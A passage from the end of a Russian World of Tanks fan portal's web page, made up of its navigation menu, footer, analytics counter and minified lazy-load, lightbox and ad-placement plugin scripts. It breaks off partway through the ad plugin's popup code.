WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 